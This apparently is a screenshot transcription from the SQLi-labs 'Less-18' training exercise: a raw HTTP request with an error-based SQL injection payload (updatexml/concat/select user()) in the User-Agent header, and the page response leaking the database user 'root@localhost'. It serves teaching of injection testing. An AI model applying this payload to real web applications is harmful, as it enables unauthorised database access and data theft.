 POST /Less-18/ HTTP/1.1
Host: 47.97.210.141:9998
User-Agent: firefox' or updatexml(1,concat(0x3a,(select user())),1) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://47.97.210.141:9998
Connection: close
Referer: http://47.97.210.141:9998/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/> </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: <font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your User Agent is: firefox' or updatexml(1,concat(0x3a,(select
user())),1) or '</font><br>XPATH syntax error: ':root@localhost'<br><br><img
src="../images/flag.jpg" /><br>